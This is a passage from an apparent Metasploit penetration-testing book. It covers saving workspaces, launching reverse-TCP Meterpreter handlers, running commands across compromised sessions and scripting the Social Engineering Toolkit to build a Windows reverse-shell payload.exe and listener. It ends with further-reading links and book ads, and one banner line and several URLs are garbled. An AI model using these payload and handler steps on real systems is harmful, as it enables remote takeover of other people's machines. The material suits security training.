Most of the time, I forget to switch to the workspace I created for a particular scan and ended up merging results in the default workspace. However, such problems can be avoided using the save command in Metasploit. Suppose you have shifted the workspace and customized your prompts and other things. You can hit the save command to save the configuration. This means that next time you fire up Metasploit, you will land up with the same parameters and workspace you left behind, as shown in the following screenshot:

```
MsfGuy> workspace AcmeScan
[*] Workspace: AcmeScan
MsfGuy> set Prompt MsfGuy:%W
Prompt => MsfGuy:%W
MsfGuy:AcmeScan> save
Saved configuration to: /root/.msf4/config
MsfGuy:AcmeScan> exit
```
Let's fire up Metasploit and see if everything from our previous session got saved successfully or not:

Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00 Aiee, Killing Interrupt handler Kernel panic: Attempted to kill the idle task! In swapper task - not syncing

```
=[ metasploit v4.16.52-dev-
                                                           1
+ -- --= [ 1753 exploits - 1006 auxiliary - 307 post
                                                           1
+ -- --=[ 536 payloads - 40 encoders - 10 nops
                                                           1
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
MsfGuy:AcmeScan > workspace
  default
* AcmeScan
MsfGuy:AcmeScan >
```
Yup! Everything was collected in the configuration file. No more hassle in switching workspaces all the time from now on.

# **Using inline handler and renaming jobs**

Metasploit offers a quick way to set up handlers using the handler command, as shown in the following screenshot:

MsfGuy:AcmeScan > handler -p windows/meterpreter/reverse tcp -H 192.168.10.105 -P 4444  $[*]$  Payload handler running as background job 0.

 $[*]$  Started reverse TCP handler on 192.168.10.105:4444

We can see that we can define the payload using the  $-p$  switch and host and port with the  $-H$  and  $-P$  switches. Running the handler command will quickly spawn a handler as a background job. Speaking of background jobs, they too can be renamed using the rename\_job command, as shown in the following screenshot:

```
MsfGuy:AcmeScan > rename_job 0 "BackGround Handler 4444"
[*] Job 0 updated
MsfGuy:AcmeScan > jobs
Jobs
Id Name
                              Payload
                                                              Payload opts
  ٠.
     BackGround Handler 4444 windows/meterpreter/reverse tcp tcp://192.168.10.105:4444
  0
MsfGuy:AcmeScan >
```
### **Running commands on multiple Meterpreters**

Yup! We can run Meterpreter commands on numerous open Meterpreter sessions using the -c switch with the sessions command, as shown in the following screenshot:

```
MSF > sessions -C getuid
\left[\frac{1}{2}\right] Session #2 is not a Meterpreter shell. Skipping...
[*] Running 'getuid' on meterpreter session 3 (192.168.10.108)
Server username: uid=0, gid=0, euid=0, egid=0
F^*] Running 'getuid' on meterpreter session 4 (192.168.10.109)
Server username: WIN-QBJLDF2RU0T\Apex
MSF >
```
We can see that Metasploit has intelligently skipped a non-Meterpreter session, and we have made the command run on all the Meterpreter sessions, as shown in the preceding screenshot.

### **Automating the Social Engineering Toolkit**

The **Social Engineering Toolkit** (**SET**) is a Python-based set of tools that target the human side of penetration testing. We can use SET to perform phishing attacks, web jacking attacks that involve victim redirection stating that the original website has moved to a different place, file format-based exploits that target particular software for exploitation of the victim's system, and many others. The best thing about using SET is the menu-driven approach, which will set up quick exploitation vectors in no time.



*Tutorials on SET can be found at: [https://www.social-engineer.org/framework/se-tools/computer-based/social-en](https://www.social-engineer.org/framework/se-tools/computer-based/social-engineer-toolkit-set/) gineer-toolkit-set/.*

SET is extremely fast at generating client-side exploitation templates. However, we can make it faster using the automation scripts. Let's see an example:

root@mm:/usr/share/set# ./seautomate se-script

- [\*] Spawning SET in a threaded process...
- $[*]$  Sending command 1 to the interface...
- $[*]$  Sending command 4 to the interface...
- [\*] Sending command 2 to the interface...
- $[*]$  Sending command 192.168.10.103 to the interface...
- $[*]$  Sending command 4444 to the interface...
- [\*] Sending command yes to the interface...
- [\*] Sending command default to the interface...
- [\*] Finished sending commands, interacting with the interface..

In the preceding screenshot, we fed se-script to the seautomate tool, which resulted in a payload generation and the automated setup of an exploit handler. Let's analyze the se-script in more detail:

```
GNU nano 2.2.
                      File: se-script
                                              Modified
1
4
\overline{a}192.168.10.103
4444
yes
```
You might be wondering how the numbers in the script can invoke a payload generation and exploit handler setup process.

As we discussed earlier, SET is a menu-driven tool. Hence, the numbers in the script denote the ID of the menu option. Let's break down the entire automation process into smaller steps.

The first number in the script is 1. Hence, the social - Engineering Attacks option is selected when 1 is processed:



The next number in the script is 4. Therefore, the create a Payload and Listener option is selected, as shown in the following screenshot:

- 1) Spear-Phishing Attack Vectors
- 2) Website Attack Vectors
- 3) Infectious Media Generator
- 4) Create a Payload and Listener
- 5) Mass Mailer Attack
- 6) Arduino-Based Attack Vector
- 7) Wireless Access Point Attack Vector
- 8) ORCode Generator Attack Vector
- 9) Powershell Attack Vectors
- 10) SMS Spoofing Attack Vector
- 11) Third Party Modules
- 99) Return back to the main menu.

#### $set > 4$

The next number is 2, which denotes the payload type as windows Reverse\_TCP Meterpreter, as shown in the following screenshot:

- 1) Windows Shell Reverse TCP
- 2) Windows Reverse TCP Meterpreter
- 3) Windows Reverse TCP VNC DLL
- 4) Windows Shell Reverse TCP X64
- 5) Windows Meterpreter Reverse TCP X64
- 6) Windows Meterpreter Egress Buster
- 7) Windows Meterpreter Reverse HTTPS
- 8) Windows Meterpreter Reverse DNS
- 9) Download/Run your Own Executable

#### set:payloads>2

Next, we need to specify the IP address of the listener, which is 192.168.10.103 in the script. This can be visualized manually:

set: payloads> IP address for the payload listener (LHOST): 192.168.10.113

In the next command, we have <sup>4444</sup>, which is the port number for the listener:

set: payloads> Enter the PORT for the reverse listener: 4444

<sup>[\*]</sup> Generating the payload.. please be patient.

<sup>[\*]</sup> Payload has been exported to the default SET directory located under: /root/.set/payload.exe

We have yes as the next command in the script. The yes in the script denotes initialization of the listener:

set: payloads> Do you want to start the payload and listener now? (yes/no): yes

As soon as we provide yes, the control is shifted to Metasploit and the exploit reverse handler is set up automatically, as shown in the following screenshot:

```
[*] Processing /root/.set/meta config for ERB directives.
resource (/root/.set/meta config) > use multi/handler
resource (/root/.set/meta config)> set payload windows/meterpreter/reverse tcp
payload => windows/meterpreter/reverse tcp
resource (/root/.set/meta config) > set LHOST 192.168.10.113
LHOST => 192.168.10.113
resource (/root/.set/meta config) > set LPORT 4444
LPORT \implies 4444resource (/root/.set/meta config)> set ExitOnSession false
ExitOnSession \Rightarrow false
resource \frac{1}{\cot}, set/meta config) > exploit -j
[*] Exploit running as background job.
```
We can automate any attack in SET in a similar manner as discussed previously. SET saves a good amount of time when generating customized payloads for client-side exploitation. However, using the seautomate tool, we made it ultra-fast.

### **Cheat sheets on Metasploit and penetration testing**

You can find some excellent cheat sheets on Metasploit at the following links:

- [https://www.sans.org/security-resources/sec560/misc\\_tools\\_sheet\\_v1.pdf](https://www.sans.org/security-resources/sec560/misc_tools_sheet_v1.pdf)
- [https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-command-cheat-sheet](https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-command-cheat-sheet-for-metasploits-meterpreter-0149146/)for-metasploits-meterpreter-0149146/
- [https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-list-hacking-scripts](https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-list-hacking-scripts-for-metasploits-meterpreter-0149339/) -for-metasploits-meterpreter-0149339/

Refer to SANS posters for more on penetration testing at https://www.sans.org/secur ity-resources/posters/pen-testing and refer to [https://github.com/coreb1t/awesome-pentest](https://www.sans.org/security-resources/posters/pen-testing)cheat-sheets for most of the cheat sheets on penetration testing tools and techniques.

#### **Further reading**

In this book, we covered Metasploit and various other related subjects in a practical way. We covered exploit development, module development, porting exploits in Metasploit, client-side attacks, service-based penetration testing, evasion techniques, techniques used by law enforcement agencies, and Armitage. We also had a look at the fundamentals of Ruby programming and Cortana for Armitage.

Once you have read this book, you may find that the following resources provide further details on these topics:

- In order to learn Ruby programming, refer to: [http://ruby-doc.com/docs/Programm](http://ruby-doc.com/docs/ProgrammingRuby/) ingRuby/
- For assembly programming, refer to: <https://github.com/jaspergould/awesome-asm>
- For exploit development, refer to: <https://www.corelan.be/>
- For Metasploit development, refer to: [https://github.com/rapid7/metasploit-frame](https://github.com/rapid7/metasploit-framework/wiki) work/wiki
- For SCADA-based exploitation, refer to: <https://scadahacker.com/>
- For in-depth attack documentation on Metasploit, refer to: https://www.offensi [ve-security.com/metasploit-unleashed/](https://www.offensive-security.com/metasploit-unleashed/)
- For more information on Cortana scripting, refer to: http://www.fastandeasyhack [ing.com/download/cortana/cortana\\_tutorial.pdf](http://www.fastandeasyhacking.com/download/cortana/cortana_tutorial.pdf)
- For Cortana script resources, refer to: <https://github.com/rsmudge/cortana-scripts>

### **Other Books You May Enjoy**

If you enjoyed this book, you may be interested in these other books by Packt:



#### **Metasploit Penetration Testing Cookbook - Third Edition**

Daniel Teixeira, Abhinav Singh, Monika Agarwal

ISBN: 978-1-78862-317-9

- Set up a complete penetration testing environment using Metasploit and virtual machines
- Master the world's leading penetration testing tool and use it in professional penetration testing
- Make the most of Metasploit with PostgreSQL, importing scan results, using workspaces, hosts, loot, notes, services, vulnerabilities, and exploit results
- Use Metasploit with the Penetration Testing Execution Standard methodology
- Use MSFvenom efficiently to generate payloads and backdoor files, and create shellcode
- Leverage Metasploit's advanced options, upgrade sessions, use proxies, use Meterpreter sleep control, and change timeouts to be stealthy



#### **Metasploit for Beginners**

Sagar Rahalkar

ISBN: 978-1-78829-597-0

- Get to know the absolute basics of the Metasploit framework so you have a strong foundation for advanced attacks
- Integrate and use various supporting tools to make Metasploit even more powerful and precise
- Set up the Metasploit environment along with your own virtual testing lab
- Use Metasploit for information gathering and enumeration before planning the blueprint for the attack on the target system
- Get your hands dirty by firing up Metasploit in your own virtual lab and hunt down real vulnerabilities
- Discover the clever features of the Metasploit framework for launching sophisticated and deceptive client-side attacks that bypass the perimeter security
- Leverage Metasploit capabilities to perform Web Application Security scanning

#### **Leave a review - let other readers know what you think**

Please share your thoughts on this book with others by leaving a review on the site that you bought it from. If you purchased the book from Amazon, please leave us an honest review on this book's Amazon page. This is vital so that other potential readers can see and use your unbiased opinion to make purchasing decisions, we can understand what our customers think about our products, and our authors can see your feedback on the title that they have worked with Packt to create. It will only take a few minutes of your time, but is valuable to other potential customers, our authors, and Packt. Thank you!